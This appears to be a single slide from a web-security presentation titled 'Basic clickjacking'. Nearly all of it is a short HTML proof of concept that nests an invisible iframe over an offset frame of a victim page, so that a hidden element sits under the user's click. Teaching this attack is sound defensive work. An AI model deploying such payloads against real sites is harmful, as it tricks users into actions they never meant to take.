 Basic clickjacking
  <iframe src=outer.html
width=20 height=20 scrolling=no
style="opacity:0;"></iframe>

<!-- outer.html -->
<iframe src="//victim" width=5000
height=5000 style="position:
absolute; top:-300px; left:
-350px;"></iframe>

                                    20
 